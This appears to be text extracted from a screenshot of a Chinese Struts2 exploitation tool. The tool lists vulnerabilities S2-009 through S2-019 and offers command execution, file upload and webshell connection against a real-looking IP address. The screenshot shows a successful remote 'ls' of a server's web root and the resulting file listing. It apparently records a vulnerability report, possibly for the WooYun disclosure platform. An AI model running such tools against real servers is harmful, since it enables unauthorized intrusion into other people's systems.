 目标: http://59.49.23.3/weather.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /app/WINS_WEB/WebRoot 执行 保存结果 清空结果
★K8cmd-> ls /app/WINS_WEB/WebRoot
admin
common
ctwelcome
Ctwelcome.jsp
env
forword.jsp
images
index
indexbj_end.jsp
indexbj.jsp
index.jsp
lndex.jsp
META-INF
mobile.jsp
preferential3g.jpg
redirect.jsp
showWindow.jsp
testCrm.jsp
TestFrames.jsp
test.jsp
_tomact_update.jsp
uploadPage
WEB-INF
www.wooyun.org